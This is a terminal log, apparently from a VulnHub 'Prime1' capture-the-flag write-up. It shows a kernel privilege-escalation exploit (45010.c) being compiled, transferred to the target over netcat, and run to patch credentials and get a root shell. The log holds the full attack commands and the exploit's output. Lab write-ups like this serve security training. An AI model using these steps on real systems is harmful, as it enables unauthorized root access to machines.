 (root💀kali)-[~/vulnHub/Prime1/192.168.1.103/exploit/kernel]
# gcc 45010.c -m64 -o exploit -D_GNU_SOURCE
(root💀kali)-[~/vulnHub/Prime1/192.168.1.103/exploit/kernel]
# ls
45010.c  exploit
(root💀kali)-[~/vulnHub/Prime1/192.168.1.103/exploit/kernel]
# nc -nvlp 4444 < exploit
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.1.103.
Ncat: Connection from 192.168.1.103:59828.
(root💀kali)-[~/vulnHub/Prime1/192.168.1.103/exploit/kernel]
#
root@kali: ~/vulnHub/Prime1/192.168.1.103/loot 117x51
saket@ubuntu:/tmp$ nc 192.168.1.1 4444 > exploit
saket@ubuntu:/tmp$ chmod +x exploit
saket@ubuntu:/tmp$ ./exploit
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff9da1725ecf00
[*] Leaking sock struct from ffff9da1796d2c00
[*] Sock->sk_rcvtimeo at offset 592
[*] Cred structure at ffff9da1777b4e40
[*] UID from cred structure: 1001, matches the current: 1001
[*] hammering cred structure at ffff9da1777b4e40
[*] credentials patched, launching shell...
# whoami
root
#